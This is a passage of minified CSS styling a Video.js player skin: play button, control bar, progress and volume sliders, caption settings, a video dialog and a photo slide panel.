.vjs-big-play-button{background-color:#73859f;background-color:rgba(115,133,159,.5);border-color:#fff;outline:0;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause .vjs-big-play-button{display:block}.video-js button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;overflow:visible;text-decoration:none;text-transform:none;transition:none}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;font-family:Arial,Helvetica,sans-serif;margin:0;overflow:auto;padding:0}.vjs-scrubbing .vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{font-size:calc(var(--fontRatio, 1)*1.2em);line-height:1.4em;list-style:none;margin:0;padding:.2em 0;text-align:center;text-transform:lowercase}.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5);outline:0}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.vjs-menu li.vjs-menu-title{cursor:default;font-size:calc(var(--fontRatio, 1)*1em);font-weight:700;line-height:2em;margin:0 0 .3em;padding:0;text-align:center;text-transform:uppercase}.vjs-menu-button-popup .vjs-menu{border-top-color:rgba(43,51,63,.7);bottom:0;display:none;height:0;left:-3em;margin-bottom:1.5em;position:absolute;width:10em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);bottom:1.5em;max-height:15em;position:absolute;width:100%}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup:hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{overflow:hidden;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:12em}.video-js .vjs-menu-button-inline.vjs-slider-active{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.vjs-menu-button-inline .vjs-menu{height:100%;left:4em;margin:0;opacity:0;padding:0;position:absolute;top:0;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;width:auto}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-no-flex .vjs-menu-button-inline .vjs-menu{display:block;opacity:1;position:relative;width:auto}.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu{width:auto}.vjs-menu-button-inline .vjs-menu-content{height:100%;margin:0;overflow:hidden;width:auto}.video-js .vjs-control-bar{background-color:#2b333f;background-color:rgba(43,51,63,.7);bottom:0;display:none;height:3em;left:0;position:absolute;right:0;width:100%}.vjs-has-started .vjs-control-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition:visibility .1s,opacity .1s;-moz-transition:visibility .1s,opacity .1s;-o-transition:visibility .1s,opacity .1s;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;height:100%;margin:0;outline:none;padding:0;position:relative;text-align:center;width:4em}.video-js .vjs-control:before{font-size:calc(var(--fontRatio, 1)*1.8em);line-height:1.67}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-text{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:auto;-ms-flex:auto;flex:auto;min-width:4em}.vjs-live .vjs-progress-control{display:none}.video-js .vjs-progress-holder{-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;height:.3em;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:calc(var(--fontRatio, 1)*1.66667em)}.video-js .vjs-progress-control:hover .vjs-mouse-display:after,.video-js .vjs-progress-control:hover .vjs-play-progress:after,.video-js .vjs-progress-control:hover .vjs-time-tooltip{font-family:Arial,Helvetica,sans-serif;font-size:.6em;visibility:visible}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress,.video-js .vjs-progress-holder .vjs-tooltip-progress-bar{display:block;height:.3em;left:0;margin:0;padding:0;position:absolute;top:0;width:0}.video-js .vjs-mouse-display:before{display:none}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;top:-.3333333333em}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after,.video-js .vjs-time-tooltip{background-color:#fff;background-color:hsla(0,0%,100%,.8);-webkit-border-radius:.3em;-moz-border-radius:.3em;border-radius:.3em;color:#000;content:attr(data-current-time);font-size:.9em;padding:6px 8px 8px;pointer-events:none;position:absolute;right:-1.9em;top:-3.4em;visibility:hidden}.video-js .vjs-play-progress:after,.video-js .vjs-play-progress:before,.video-js .vjs-time-tooltip{z-index:1}.video-js .vjs-progress-control .vjs-keep-tooltips-inside:after{display:none}.video-js .vjs-load-progress{background:#bfc7d3;background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:#fff;background:rgba(115,133,159,.75)}.video-js.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-time-tooltip{display:inline-block;float:right;height:2.4em;position:relative;right:-1.9em}.vjs-tooltip-progress-bar{visibility:hidden}.video-js .vjs-progress-control .vjs-mouse-display{background-color:#000;display:none;height:100%;position:absolute;width:1px;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after{opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s;visibility:hidden}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after{display:none}.video-js .vjs-progress-control .vjs-mouse-display:after,.vjs-mouse-display .vjs-time-tooltip{background-color:#000;background-color:rgba(0,0,0,.8);color:#fff}.video-js .vjs-slider{background-color:#73859f;background-color:rgba(115,133,159,.5);cursor:pointer;margin:0 .45em;outline:0;padding:0;position:relative}.video-js .vjs-slider:focus{-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff;text-shadow:0 0 1em #fff}.video-js .vjs-mute-control,.video-js .vjs-volume-menu-button{-webkit-box-flex:none;-moz-box-flex:none;cursor:pointer;-webkit-flex:none;-ms-flex:none;flex:none}.video-js .vjs-volume-control{-webkit-box-flex:none;-moz-box-flex:none;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:none;-ms-flex:none;flex:none;width:5em}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{height:.3em;width:5em}.vjs-volume-bar.vjs-slider-vertical{height:5em;margin:1.35em auto;width:.3em}.video-js .vjs-volume-level{background-color:#fff;bottom:0;left:0;position:absolute}.video-js .vjs-volume-level:before{font-size:.9em;position:absolute}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{left:-.3em;top:-.5em}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{right:-.5em;top:-.3em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu{border-top-color:transparent;display:block;height:0;width:0}.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu{height:8em;left:.5em}.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu{left:-2em}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content{height:0;overflow-x:hidden;overflow-y:hidden;width:0}.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-vertical.vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-vertical:focus .vjs-menu-content,.vjs-volume-menu-button-vertical:hover .vjs-menu-content{height:8em;width:2.9em}.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-horizontal .vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-horizontal:focus .vjs-menu-content,.vjs-volume-menu-button-horizontal:hover .vjs-menu-content{height:2.9em;width:8em}.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content{background-color:transparent!important}.vjs-poster{background-color:#000;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;bottom:0;cursor:pointer;display:inline-block;height:100%;left:0;margin:0;position:absolute;right:0;top:0}.vjs-poster,.vjs-poster img{padding:0;vertical-align:middle}.vjs-poster img{display:block;margin:0 auto;max-height:100%;width:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-live-control{-webkit-box-align:flex-start;-ms-flex-align:flex-start;-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-align-items:flex-start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:auto;-ms-flex:auto;flex:auto;font-size:calc(var(--fontRatio, 1)*1em);line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;text-align:left;width:auto}.video-js .vjs-time-control{-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;font-size:calc(var(--fontRatio, 1)*1em);line-height:3em;min-width:2em;padding-left:1em;padding-right:1em;width:auto}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-no-flex .vjs-current-time,.vjs-no-flex .vjs-duration{display:none}.vjs-time-divider{display:none;line-height:3em}.vjs-live .vjs-time-divider{display:none}.video-js .vjs-play-control{-webkit-box-flex:none;-moz-box-flex:none;cursor:pointer;-webkit-flex:none;-ms-flex:none;flex:none}.vjs-text-track-display{bottom:3em;left:0;pointer-events:none;position:absolute;right:0;top:0}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{background-color:#000;background-color:rgba(0,0,0,.5);font-size:calc(var(--fontRatio, 1)*1.4em);margin-bottom:.1em;text-align:center}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{-moz-transform:translateY(-3em);-ms-transform:translateY(-3em);-o-transform:translateY(-3em);-webkit-transform:translateY(-3em);transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{-moz-transform:translateY(-1.5em);-ms-transform:translateY(-1.5em);-o-transform:translateY(-1.5em);-webkit-transform:translateY(-1.5em);transform:translateY(-1.5em)}.video-js .vjs-fullscreen-control{-webkit-box-flex:none;-moz-box-flex:none;cursor:pointer;-webkit-flex:none;-ms-flex:none;flex:none}.vjs-playback-rate .vjs-playback-rate-value{font-size:calc(var(--fontRatio, 1)*1.5em);height:100%;left:0;line-height:2;position:absolute;text-align:center;top:0;width:100%}.vjs-playback-rate .vjs-menu{left:0;width:4em}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:calc(var(--fontRatio, 1)*1.4em);text-align:center}.vjs-error .vjs-error-display:before{color:#fff;content:"X";font-family:Arial,Helvetica,sans-serif;font-size:calc(var(--fontRatio, 1)*4em);left:0;line-height:1;margin-top:-.5em;position:absolute;text-align:center;text-shadow:.05em .05em .1em #000;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{background-clip:padding-box;border:6px solid rgba(43,51,63,.7);border-radius:25px;box-sizing:border-box;display:none;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.85;position:absolute;text-align:left;top:50%;width:50px}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block}.vjs-loading-spinner:after,.vjs-loading-spinner:before{border:inherit;border-color:#fff transparent transparent;border-radius:inherit;box-sizing:inherit;content:"";height:inherit;margin:-6px;opacity:1;position:absolute;width:inherit}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite;animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{-webkit-animation-delay:.44s;animation-delay:.44s;border-top-color:#fff}@keyframes vjs-spinner-spin{to{transform:rotate(1turn)}}@-webkit-keyframes vjs-spinner-spin{to{-webkit-transform:rotate(1turn)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}to{border-top-color:#73859f}}@-webkit-keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}to{border-top-color:#73859f}}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer{-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto}.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer{width:auto}.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button .vjs-audio-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-audio-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-audio-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-menu-button{display:none}.vjs-caption-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;font-size:calc(var(--fontRatio, 1)*12px);height:16em;margin:0 auto;padding:.5em;position:relative;top:1em;width:40em}.vjs-caption-settings .vjs-tracksettings{bottom:1em;left:0;overflow:auto;position:absolute;right:0;top:0}.vjs-caption-settings .vjs-tracksettings-colors,.vjs-caption-settings .vjs-tracksettings-font{float:left}.vjs-caption-settings .vjs-tracksettings-colors:after,.vjs-caption-settings .vjs-tracksettings-controls:after,.vjs-caption-settings .vjs-tracksettings-font:after{clear:both}.vjs-caption-settings .vjs-tracksettings-controls{bottom:1em;position:absolute;right:1em}.vjs-caption-settings .vjs-tracksetting{border:none;margin:5px;min-height:40px;padding:3px}.vjs-caption-settings .vjs-tracksetting label,.vjs-caption-settings .vjs-tracksetting legend{display:block;margin-bottom:5px;width:100px}.vjs-caption-settings .vjs-tracksetting span{display:inline;float:right;margin-left:5px;vertical-align:top}.vjs-caption-settings .vjs-tracksetting>div{margin-bottom:5px;min-height:20px}.vjs-caption-settings .vjs-tracksetting>div:last-child{margin-bottom:0;min-height:0;padding-bottom:0}.vjs-caption-settings label>input{margin-right:10px}.vjs-caption-settings fieldset{margin-left:.5em;margin-top:1em}.vjs-caption-settings fieldset .vjs-label{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);border:0;height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-caption-settings input[type=button]{height:40px;width:40px}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:-webkit-linear-gradient(-90deg,rgba(0,0,0,.8),hsla(0,0%,100%,0));background:linear-gradient(180deg,rgba(0,0,0,.8),hsla(0,0%,100%,0))}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:calc(var(--fontRatio, 1)*1.2em);line-height:1.5;padding:20px 24px;z-index:1}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}@media \0 screen{.vjs-user-inactive.vjs-playing .vjs-control-bar :before{content:""}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:hidden}}.video-js .vjs-big-play-button{font-size:0}.video-js .vjs-big-play-button:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -116px -196px no-repeat;font-size:0;height:56px;margin-left:-30px;margin-top:-30px;width:56px}.video-js .vjs-progress-control{height:.3em;left:0;min-width:100%;position:absolute;top:-.3em;width:100%;z-index:1}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:calc(var(--fontRatio, 1)*10px)}.video-js .vjs-progress-control:hover .vjs-play-progress:after{font-family:Arial,Helvetica,sans-serif;font-size:.6em;visibility:visible}.video-js .vjs-progress-control:hover{height:.7em;top:-.7em}.video-js .vjs-progress-control:hover .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-control:hover .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-control:hover .vjs-progress-holder .vjs-play-progress{height:8px}.video-js .vjs-progress-control .vjs-slider{height:.3em}.video-js .vjs-progress-control:hover .vjs-slider{height:8px}.video-js .vjs-progress-control .vjs-slider{background-color:hsla(0,0%,100%,.1);margin:0}.video-js .vjs-load-progress{background-color:transparent}.video-js .vjs-play-progress{background-color:#0c73f1}.video-js .vjs-progress-control .vjs-play-progress:before{display:none}.video-js .vjs-progress-control:hover .vjs-play-progress:before{background-color:#fff;content:"";display:inline-block;height:8px;top:0;width:5px}.video-js .vjs-progress-control:hover .vjs-play-progress:after{display:none}.video-js .vjs-progress-control .vjs-mouse-display{background-color:#0a77f3;display:block}.video-js .vjs-progress-control:hover .vjs-mouse-display{width:2px}.video-js .vjs-progress-control:hover .vjs-mouse-display:after{background-color:rgba(0,0,0,.6);border:1px solid hsla(0,0%,100%,.4)}.video-js .vjs-mouse-display:before,.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before{content:""}.video-js .vjs-control:before{line-height:2;line-height:40px}.video-js .vjs-play-control{width:40px}.video-js .vjs-big-play-button,.video-js .vjs-fullscreen-control,.video-js .vjs-mouse-display,.video-js .vjs-mute-control,.video-js .vjs-mute-control.vjs-vol-0,.video-js .vjs-mute-control.vjs-vol-1,.video-js .vjs-mute-control.vjs-vol-2,.video-js .vjs-play-control,.video-js .vjs-play-control.vjs-playing,.video-js .vjs-play-progress,.video-js .vjs-volume-level,.video-js .vjs-volume-menu-button,.video-js .vjs-volume-menu-button.vjs-vol-0,.video-js .vjs-volume-menu-button.vjs-vol-1,.video-js .vjs-volume-menu-button.vjs-vol-2,.video-js.vjs-fullscreen .vjs-fullscreen-control,.vjs-icon-circle,.vjs-icon-fullscreen-enter,.vjs-icon-fullscreen-exit,.vjs-icon-pause,.vjs-icon-play,.vjs-icon-volume-high,.vjs-icon-volume-low,.vjs-icon-volume-mid,.vjs-icon-volume-mute{font-family:icomoon,VideoJS}.vjs-icon-play:before{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -2397px -633px no-repeat;content:"";font-size:0}.video-js .vjs-play-control:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -113px -94px no-repeat;content:"";font-size:0}.video-js .vjs-play-control.vjs-paused:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -114px -58px no-repeat}.video-js .vjs-time-control{display:inline-block}.video-js .vjs-remaining-time{display:none}.video-js .vjs-time-control{font-size:calc(var(--fontRatio, 1)*12px);line-height:40px;min-width:0;padding-left:.2em;padding-right:.2em}.video-js .vjs-mute-control:before,.video-js .vjs-volume-menu-button:before,.vjs-icon-volume-high:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -153px -59px no-repeat;content:"";font-size:0}.video-js .vjs-mute-control.vjs-vol-2:before,.video-js .vjs-volume-menu-button.vjs-vol-2:before,.vjs-icon-volume-mid:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -153px -95px no-repeat;content:"";font-size:0}.video-js .vjs-mute-control.vjs-vol-1:before,.video-js .vjs-volume-menu-button.vjs-vol-1:before,.vjs-icon-volume-low:before{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -2363px -633px no-repeat;content:"";font-size:0}.video-js .vjs-mute-control.vjs-vol-0:before,.video-js .vjs-volume-menu-button.vjs-vol-0:before,.vjs-icon-volume-mute:before{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -2363px -671px no-repeat;content:"";font-size:0}.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-vertical.vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-vertical:focus .vjs-menu-content,.vjs-volume-menu-button-vertical:hover .vjs-menu-content{background-color:rgba(0,0,0,.6);height:90px;width:17px}.vjs-volume-bar.vjs-slider-vertical{background-color:#cecece;height:80px;margin:.35em auto}.vjs-slider-vertical .vjs-volume-level:before{background-color:#fff;content:"";display:inline-block;height:3px;left:-1px;margin-left:-2px;overflow:hidden;top:0;width:9px}.video-js .vjs-fullscreen-control:before,.vjs-icon-fullscreen-enter:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -192px -58px no-repeat;content:"";font-size:0}.video-js.vjs-fullscreen .vjs-fullscreen-control:before,.vjs-icon-fullscreen-exit:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -192px -58px no-repeat;content:"";font-size:0}.video-js .vjs-volume-menu-button{-webkit-box-ordinal-group:1;order:1;position:absolute;right:40px;width:40px}.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu{left:.8em;z-index:2}.video-js .vjs-volume-level{background-color:#0a77f3}.video-js .vjs-fullscreen-control{-webkit-box-ordinal-group:2;order:2;position:absolute;right:0;top:0;width:40px}.vjs-full-window .vjs-fullscreen.video-js{z-index:9100}.vjs-has-started .vjs-control-bar{height:40px;opacity:1;-webkit-transition:visibility .1s,height .1s;-moz-transition:visibility .1s,height .1s;-o-transition:visibility .1s,height .1s;transition:visibility .1s,height .1s;visibility:visible}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{height:0;opacity:1;-webkit-transition:visibility 1s,height 1s;-moz-transition:visibility 1s,height 1s;-o-transition:visibility 1s,height 1s;transition:visibility 1s,height 1s;visibility:visible}.video-js .vjs-volume-menu-button.vjs-hidden{display:block!important}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after,.video-js .vjs-time-tooltip{font-size:calc(var(--fontRatio, 1)*14px)!important}.video-js .vjs-audio-button{display:none!important}.dialogVideoDiv{height:100%;position:relative}.dialogVideoDiv .cancelDialogVideo{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -2340px -590px no-repeat;cursor:pointer;height:34px;margin-top:14px;position:absolute;right:20px;width:34px;z-index:9999}.dialogVideoDiv .video-js{height:540px;width:960px}.imgFlvDiv{position:relative}.imgFlvDiv .flvPlay{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -2308px -845px no-repeat;height:60px;left:50%;margin-left:-30px;margin-top:-30px;position:absolute;top:50%;width:60px}.imgFlvDiv .videoPoster{background-position:50%;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;height:100%;width:100%}.slide_panel *{-webkit-user-drag:none;transition:all .3s}.slide_panel{background:rgba(0,0,0,.8);bottom:0;box-sizing:border-box;left:0;position:fixed;right:0;top:0;z-index:99999}.slide_panel .hidden{opacity:0;pointer-events:none}.slide_panel .close{color:#fff;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*26px);padding:20px;position:absolute;right:20px;top:20px;z-index:999}.slide_panel{padding:30px 80px 140px}.slide_panel .arrow{background-color:#4d4d4d;bottom:0;cursor:pointer;height:70px;margin:auto;position:absolute;top:0;width:70px}.slide_panel .arrow:before{background-image:url(/image/rimage/jz/vbg01.png?v=202504071630);bottom:0;content:"";display:inline-block;height:24px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.slide_panel .arrow:hover{background-color:gray}.slide_panel .arrow.prev{left:-80px}.slide_panel .arrow.next{right:-80px}.slide_panel .arrow.prev:before{background-position:-23px -18px}.slide_panel .arrow.next:before{background-position:-65px -18px}.slide_panel .photo_list{bottom:20px;font-size:0;left:0;overflow:hidden;padding-top:10px;position:absolute;text-align:center;white-space:nowrap;width:100%}.slide_panel .photo_list li{background-position:50%;background-size:cover;cursor:pointer;display:inline-block;height:80px;margin-left:8px;margin-right:7px;position:relative;width:110px}.slide_panel .photo_list li:before{border:2px solid #fff;bottom:0;box-sizing:border-box;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .3s}.slide_panel .photo_list li.active,.slide_panel .photo_list li:hover{transform:scale(1.1);transform-origin:bottom}.slide_panel .photo_list li.active:before,.slide_panel .photo_list li:hover:before{opacity:1}.slide_panel .end_panel{background:#fff;left:50%;margin:auto;padding:54px 86px;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%)}.slide_panel .end_panel *{transition:none}.slide_panel 